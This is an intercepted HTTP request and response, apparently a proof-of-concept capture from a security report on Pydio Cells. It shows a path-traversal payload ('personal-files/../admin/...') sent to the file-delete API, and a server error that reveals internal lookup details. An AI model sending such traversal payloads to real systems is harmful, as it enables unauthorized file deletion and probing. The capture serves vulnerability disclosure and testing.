 Request
Pretty Raw Hex \n
1 POST /a/tree/delete HTTP/2
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer lwfrnEes9sFBD2oRWY8Q0eK5fRToKbEsSHoVbyvzBA4.MnVxEh7vzBumwtOTcRtNYiXcZE452EUEop
8 X-Pydio-Language: en-us
9 Content-Type: application/json
10 Content-Length: 64
11 Origin: https://localhost:8080
12 Dnt: 1
13 Referer: https://localhost:8080/ws-personal-files/
14 Te: trailers
15 Connection: close
16
17 {
"Nodes":[
{
"Path":"personal-files/../admin/doesnotexist.docx"
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json
4 Date: Mon, 06 Sep 2021 15:02:13 GMT
5 Server:
6 Vary: Origin
7 Content-Length: 382
8
9 {
"Title":"rpc error: code = NotFound desc = {\"id\":\"pydio.grpc.data.index.personal\",\"code\"
"Detail":"rpc error: code = NotFound desc = {\"id\":\"pydio.grpc.data.index.personal\",\"code\
}